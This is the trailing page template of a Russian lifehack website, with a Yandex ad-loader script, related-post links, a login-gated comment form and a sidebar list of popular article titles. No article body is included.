<br>
	
<!-- Yandex.RTB R-A-550109-1 -->
<div id="yandex_rtb_R-A-550109-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-550109-1",
                renderTo: "yandex_rtb_R-A-550109-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

   </div>

<table border="0" cellpadding="1" cellspacing="1" style="width:100%;">
	<tbody>
		<tr>
			<td style="border-width: px;border:none none;"><div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lajfhaki/"  rel="category tag">Лайфхаки</a>&nbsp;</span></div></td>
                        
			<td  style="border-width: 0px;border:none none; text-align: right;"></td>
			
		</tr>
	</tbody>
</table>

	</article>			

						


		</div><!-- #content -->



      
      

<h4 class="related-posts-main-title"><i class="fa fa-thumbs-up"></i><span>Вам также может понравиться</span></h4>

<div class="related-posts clearfix">

      <div class="single-related-posts">

               <div class="related-posts-thumbnail">
            <a href="https://techmagia.ru/znachenie-kodirovaniya-alkogolya-ego-preimushhestva-i-nedostatki/" title="Значение кодирования алкоголя, его преимущества и недостатки">
               <img width="390" height="205" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/10/89555412-390x205.png" class="lazy lazy-hidden attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="390" height="205" src="https://techmagia.ru/wp-content/uploads/2023/10/89555412-390x205.png" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>            </a>
         </div>
      
      <div class="article-content">

         <h3 class="entry-title">
            <a href="https://techmagia.ru/znachenie-kodirovaniya-alkogolya-ego-preimushhestva-i-nedostatki/" rel="bookmark" title="Значение кодирования алкоголя, его преимущества и недостатки">Значение кодирования алкоголя, его преимущества и недостатки</a>
         </h3><!--/.post-title-->

         <div class="below-entry-meta">
            <span class="posted-on"><a href="https://techmagia.ru/znachenie-kodirovaniya-alkogolya-ego-preimushhestva-i-nedostatki/" title="22:09" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-10-14T22:09:52+03:00">14.10.2023</time></a></span>            <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/olga/" title="Shcherbakha Shcherbakha">Shcherbakha Shcherbakha</a></span></span>
            <span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/znachenie-kodirovaniya-alkogolya-ego-preimushhestva-i-nedostatki/#respond">0</a></span>
         </div>

      </div>

   </div><!--/.related-->
      <div class="single-related-posts">

      
      <div class="article-content">

         <h3 class="entry-title">
            <a href="https://techmagia.ru/balansiry-dlya-akb-zachem-oni-nuzhny-i-kak-vybrat-podhodyashhij/" rel="bookmark" title="Балансиры для АКБ: зачем они нужны и как выбрать подходящий">Балансиры для АКБ: зачем они нужны и как выбрать подходящий</a>
         </h3><!--/.post-title-->

         <div class="below-entry-meta">
            <span class="posted-on"><a href="https://techmagia.ru/balansiry-dlya-akb-zachem-oni-nuzhny-i-kak-vybrat-podhodyashhij/" title="11:49" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2024-06-21T11:49:56+03:00">21.06.2024</time></a></span>            <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
            <span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/balansiry-dlya-akb-zachem-oni-nuzhny-i-kak-vybrat-podhodyashhij/#respond">0</a></span>
         </div>

      </div>

   </div><!--/.related-->
      <div class="single-related-posts">

               <div class="related-posts-thumbnail">
            <a href="https://techmagia.ru/preimushhestva-pokupki-kvartiry-ot-zastrojshhika/" title="Преимущества покупки квартиры от застройщика">
               <img width="390" height="205" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/06/54782-390x205.png" class="lazy lazy-hidden attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="390" height="205" src="https://techmagia.ru/wp-content/uploads/2023/06/54782-390x205.png" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>            </a>
         </div>
      
      <div class="article-content">

         <h3 class="entry-title">
            <a href="https://techmagia.ru/preimushhestva-pokupki-kvartiry-ot-zastrojshhika/" rel="bookmark" title="Преимущества покупки квартиры от застройщика">Преимущества покупки квартиры от застройщика</a>
         </h3><!--/.post-title-->

         <div class="below-entry-meta">
            <span class="posted-on"><a href="https://techmagia.ru/preimushhestva-pokupki-kvartiry-ot-zastrojshhika/" title="13:42" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-06-21T13:42:15+03:00">21.06.2023</time></a></span>            <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/olga/" title="Shcherbakha Shcherbakha">Shcherbakha Shcherbakha</a></span></span>
            <span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/preimushhestva-pokupki-kvartiry-ot-zastrojshhika/#respond">0</a></span>
         </div>

      </div>

   </div><!--/.related-->
   
</div><!--/.post-related-->


      
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/osnovnye-zadachi-nalogovogo-konsultanta-obzor-naibolee-vazhnyh-zadach-kotorye-reshayut-nalogovye-konsultanty-vklyuchaya-minimizatsiyu-nalogovyh-riskov-i-optimizatsiyu-nalogovyh-platezhej/#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://techmagia.ru/wp-login.php?redirect_to=https%3A%2F%2Ftechmagia.ru%2Fosnovnye-zadachi-nalogovogo-konsultanta-obzor-naibolee-vazhnyh-zadach-kotorye-reshayut-nalogovye-konsultanty-vklyuchaya-minimizatsiyu-nalogovyh-riskov-i-optimizatsiyu-nalogovyh-platezhej%2F">авторизоваться</a>.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
	</div><!-- #primary -->

	
<div id="secondary">
			
		<aside id="nav_menu-2" class="widget widget_nav_menu clearfix"><h3 class="widget-title"><span>Разделы</span></h3><div class="menu-bok-container"><ul id="menu-bok" class="menu"><li id="menu-item-346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-346"><a href="https://techmagia.ru/category/diy/">Поделки своими руками</a></li>
<li id="menu-item-347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-347"><a href="https://techmagia.ru/category/fun/">Развлечения и тесты</a></li>
<li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-345"><a href="https://techmagia.ru/category/lifehack/">Лайфхаки для дома</a></li>
<li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://techmagia.ru/category/shema/">Самодельные схемы</a></li>
</ul></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar2"></div></div></aside><aside id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails clearfix">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<h3 class="widget-title"><span>Популярное</span></h3>
	<ul>
		<li><a href="https://techmagia.ru/zachem-nuzhny-otzyvy-sotrudnikov-o-rabote-v-kompanii/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2024/02/scale_1200-3-120x120.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2024/02/scale_1200-3-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2024/02/scale_1200-3-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2024/02/scale_1200-3-120x120.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2024/02/scale_1200-3-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2024/02/scale_1200-3-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2024/02/scale_1200-3-120x120.png" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2024/02/scale_1200-3-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2024/02/scale_1200-3-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Зачем нужны отзывы сотрудников о работе в компании</span></a></li>
		<li><a href="https://techmagia.ru/osobennosti-prodvizheniya-sajtov/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/10/138f85d6152c0fc631c6a0f3fa641322-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/10/138f85d6152c0fc631c6a0f3fa641322-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/10/138f85d6152c0fc631c6a0f3fa641322-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/10/138f85d6152c0fc631c6a0f3fa641322-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/10/138f85d6152c0fc631c6a0f3fa641322-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/10/138f85d6152c0fc631c6a0f3fa641322-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/10/138f85d6152c0fc631c6a0f3fa641322-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/10/138f85d6152c0fc631c6a0f3fa641322-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/10/138f85d6152c0fc631c6a0f3fa641322-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Особенности продвижения сайтов</span></a></li>
		<li><a href="https://techmagia.ru/ulichnyj-umyvalnik-ot-samyh-prostyh-do-samyh-neobychnyh-idej-dlya-vashego-uchastka/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/06/i-1-120x120.webp" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/06/i-1-120x120.webp 120w, https://techmagia.ru/wp-content/uploads/2023/06/i-1-150x150.webp 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/06/i-1-120x120.webp" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/06/i-1-120x120.webp 120w, https://techmagia.ru/wp-content/uploads/2023/06/i-1-150x150.webp 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/06/i-1-120x120.webp" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/06/i-1-120x120.webp 120w, https://techmagia.ru/wp-content/uploads/2023/06/i-1-150x150.webp 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Уличный умывальник &#8212; от самых простых до самых необычных идей для вашего участка</span></a></li>
		<li><a href="https://techmagia.ru/kofe-kolumbiya-supremo-i-vybor-zeren-kofe-iskusstvo-vybora-luchshego/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2024/08/kofe-kolumbiya-supremo-i-vybor-zeren-kofe-iskusstvo-vybora-luchshego-1-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2024/08/kofe-kolumbiya-supremo-i-vybor-zeren-kofe-iskusstvo-vybora-luchshego-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2024/08/kofe-kolumbiya-supremo-i-vybor-zeren-kofe-iskusstvo-vybora-luchshego-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2024/08/kofe-kolumbiya-supremo-i-vybor-zeren-kofe-iskusstvo-vybora-luchshego-1-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2024/08/kofe-kolumbiya-supremo-i-vybor-zeren-kofe-iskusstvo-vybora-luchshego-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2024/08/kofe-kolumbiya-supremo-i-vybor-zeren-kofe-iskusstvo-vybora-luchshego-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2024/08/kofe-kolumbiya-supremo-i-vybor-zeren-kofe-iskusstvo-vybora-luchshego-1-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2024/08/kofe-kolumbiya-supremo-i-vybor-zeren-kofe-iskusstvo-vybora-luchshego-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2024/08/kofe-kolumbiya-supremo-i-vybor-zeren-kofe-iskusstvo-vybora-luchshego-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Кофе Колумбия Супремо и выбор зерен кофе: Искусство выбора лучшегo</span></a></li>
		<li><a href="https://techmagia.ru/kredit-bez-podtverzhdeniya-dohoda/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/03/kredit-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/03/kredit-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/03/kredit-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">Кредит без подтверждения дохода</span></a></li>
		<li><a href="https://techmagia.ru/kak-vybrat-professiyu-po-dushe-poleznye-sovety-i-rekomendatsii/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2022/10/piton2-1-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2022/10/piton2-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/10/piton2-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2022/10/piton2-1-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2022/10/piton2-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/10/piton2-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2022/10/piton2-1-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2022/10/piton2-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/10/piton2-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Как выбрать профессию по душе: полезные советы и рекомендации</span></a></li>
		<li><a href="https://techmagia.ru/5-osnovnyh-preimushhestv-prodvizheniya-v-telegram/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/04/telegram-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/04/telegram-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/04/telegram-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/04/telegram-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/04/telegram-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/04/telegram-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/04/telegram-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/04/telegram-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/04/telegram-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">5 основных преимуществ продвижения в Telegram</span></a></li>
		<li><a href="https://techmagia.ru/gde-kupit-diplom-magistra-nedorogo/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/12/images-1-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/12/images-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/12/images-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/12/images-1-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/12/images-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/12/images-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/12/images-1-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2021/12/images-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/12/images-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Где купить диплом магистра недорого</span></a></li>
		<li><a href="https://techmagia.ru/preimushhestva-sistem-rezervnogo-kopirovaniya/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/05/cloud-computing-datatrend-e1379223400526-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/05/cloud-computing-datatrend-e1379223400526-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/05/cloud-computing-datatrend-e1379223400526-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/05/cloud-computing-datatrend-e1379223400526-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/05/cloud-computing-datatrend-e1379223400526-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/05/cloud-computing-datatrend-e1379223400526-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/05/cloud-computing-datatrend-e1379223400526-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/05/cloud-computing-datatrend-e1379223400526-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/05/cloud-computing-datatrend-e1379223400526-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Преимущества систем резервного копирования</span></a></li>
		<li><a href="https://techmagia.ru/diagnostika-i-remont-noutbukov-lyuboj-slozhnosti-v-sankt-peterburge/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/07/unnamed-1-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/07/unnamed-1-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/07/unnamed-1-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">Диагностика и ремонт ноутбуков любой сложности в Санкт-Петербурге</span></a></li>
		<li><a href="https://techmagia.ru/zte-blade-v-10-opisanie-i-harakteristiki/"><span class="rpwwt-post-title">ZTE Blade v 10 &#8212; описание и характеристики</span></a></li>
		<li><a href="https://techmagia.ru/priznaki-neispravnosti-videokarty/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/09/artefakty-na-ekrane-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/09/artefakty-na-ekrane-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/09/artefakty-na-ekrane-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/09/artefakty-na-ekrane-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/09/artefakty-na-ekrane-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/09/artefakty-na-ekrane-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/09/artefakty-na-ekrane-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/09/artefakty-na-ekrane-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/09/artefakty-na-ekrane-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Признаки неисправности видеокарты</span></a></li>
		<li><a href="https://techmagia.ru/raschetnyj-schet-ne-prosto-schet-a-dvigatel-vashego-biznesa/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2024/08/raschetnyj-schet-ne-prosto-schet-a-dvigatel-vashego-biznesa-1-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2024/08/raschetnyj-schet-ne-prosto-schet-a-dvigatel-vashego-biznesa-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2024/08/raschetnyj-schet-ne-prosto-schet-a-dvigatel-vashego-biznesa-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2024/08/raschetnyj-schet-ne-prosto-schet-a-dvigatel-vashego-biznesa-1-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2024/08/raschetnyj-schet-ne-prosto-schet-a-dvigatel-vashego-biznesa-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2024/08/raschetnyj-schet-ne-prosto-schet-a-dvigatel-vashego-biznesa-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2024/08/raschetnyj-schet-ne-prosto-schet-a-dvigatel-vashego-biznesa-1-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2024/08/raschetnyj-schet-ne-prosto-schet-a-dvigatel-vashego-biznesa-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2024/08/raschetnyj-schet-ne-prosto-schet-a-dvigatel-vashego-biznesa-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Расчетный счет &#8212; не просто счет, а двигатель вашего бизнеса</span></a></li>
